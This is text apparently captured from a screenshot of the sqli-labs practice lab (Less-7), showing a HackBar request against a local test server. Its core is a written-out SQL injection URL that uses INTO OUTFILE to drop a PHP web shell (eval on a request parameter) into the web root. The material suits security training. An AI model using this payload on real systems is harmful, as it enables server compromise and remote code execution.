 Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.50.167:8000/mysql-sqli-labs/Less-7/?id=1')) union select 1,2,'<?php
eval($_REQUEST[8]);?>' into outfile "C://phpStudy//WWW//mysql-sqli-labs//Less-7//shell.php" -- 123
Post data Referer User Agent Cookies Add Header Clear All